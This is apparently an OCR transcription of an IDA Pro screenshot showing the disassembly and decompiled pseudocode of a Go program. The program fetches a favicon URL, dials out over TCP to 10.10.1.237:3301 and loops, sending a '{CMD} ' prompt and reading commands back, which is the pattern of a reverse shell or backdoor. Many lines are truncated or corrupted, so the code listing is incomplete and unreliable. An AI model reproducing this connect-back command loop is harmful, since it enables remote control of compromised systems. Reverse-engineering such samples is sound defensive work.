 IDA View-A
var_58= byte ptr -58h
var_8= qword ptr -8
mov rcx, gs:28h
mov rcx, [rcx+0]
lea rax, [rsp+var_F0]
cmp rax, [rcx+10h]
jbe loc_652624
sub rsp, 170h
mov [rsp+170h+var_8], rbp
lea rbp, [rsp+170h+var_8]
mov rax, cs:net_http_DefaultClient
mov [rsp+170h+var_170], rax ; __int64
lea rax, aHttpEc23109202 ; "http://ec2-3-109-20-24-srv3.local/favic"...
mov qword ptr [rsp+170h+var_168], rax ; __int64
mov [rsp+170h+var_160], 2Dh ; '-' ; __int64
call net_http__Client_Get
lea rax, aTcp ; "tcp"
mov [rsp+170h+var_170], rax ; __int64
mov qword ptr [rsp+170h+var_168], 3 ; __int64
lea rax, unk_6EFAD5
mov [rsp+170h+var_160], rax ; __int64
mov [rsp+170h+var_
call net_Dial
mov rax, [rsp+170h+
mov [rsp+170h+var_F
mov rcx, [rsp+170h+
mov [rsp+170h+var_1
jmp short loc_6522C
loc_6526
call
jmp
main__pro
; const __int64 unk_6EFAD5
unk_6EFAD5 db 31h ; 1 ; DATA XREF: main__program_run+72↑o
db 30h ; 0
db 2Eh ; .
db 31h ; 1
db 30h ; 0
db 2Eh ; .
db 31h ; 1
db 2Eh ; .
db 32h ; 2
db 33h ; 3
db 37h ; 7
db 3Ah ; :
db 33h ; 3
db 33h ; 3
db 30h ; 0
db 31h ; 1
call runtime_convI2I
mov rax, [rsp+170h+var_158]
Pseudocode-A
25 unsigned __int128 v21; // [rsp+B8h] [rbp-C8h]
26 __int64 v22; // [rsp+C8h] [rbp-B8h]
27 __int64 v23; // [rsp+D0h] [rbp-B0h]
28 __int64 v24; // [rsp+D8h] [rbp-A8h]
29 __int64 v25; // [rsp+E0h] [rbp-A0h]
30 __int64 v26; // [rsp+E8h] [rbp-98h]
31 __int64 v27; // [rsp+110h] [rbp-70h]
32 __int64 v28; // [rsp+118h] [rbp-68h]
33 __int64 v29; // [rsp+120h] [rbp-60h] BYREF
34
35 net_http__Client_Get(net_http_DefaultClient, (__int64)"http://ec2-3-109-20-24-srv3.local/favicon.ico", 45LL);
36 v9 = net_Dial((__int64)"tcp", 3LL, (__int64)&aIOTimeout[6267], 16LL);
37 v0 = v13;
38 v18 = v13;
39 v1 = v9;
40 for ( i = v9; ; v1 = i )
41 {
42 v10 = runtime_convI2I((__int64)&RTYPE_io_Writer, v1, v0);
43 fmt_Fprintf(v7, v10, (__int64)"{CMD} ", 6LL, 0LL, 0LL, 0LL);
44 v11 = runtime_convI2I((__int64)&RTYPE_io_Reader, i, v18);
45 v2 = (__int64 *)v11;
46 if ( v8 != &go_itab__bufio_Reader_io_Reader )
47 v2 = 0LL;
48 v14 = (__int64)v8;
49 if ( v8 != &go_itab__bufio_Reader_io_Reader || v2[1] < 4096 )
50 {
v29 = 0LL;
((void (*)(void))loc_45B7C5)();
v8 = (const __int64 *)runtime_makeslice((__int64)&RTYPE_uint8, 4096LL, 4096LL);
v22 = 0LL;
v22 = ((__int64 (*)(void))loc_45B7C5)();
v23 = 4096LL;
v24 = 4096LL;
v25 = v14;
v26 = v11;
v27 = -1LL;
v28 = -1LL;
v29 = v22;
((void (*)(void))loc_45BB2A)();
v2 = &v29;
tes = bufio__Reader_ReadBytes((__int64)v2, 10);
2 = runtime_slicebytetostring(0LL, Bytes, (__int64)v8, v11);
68 v16 = v12;
69 v6 = runtime_convTstring(v12, *((__int64 *)&v12 + 1));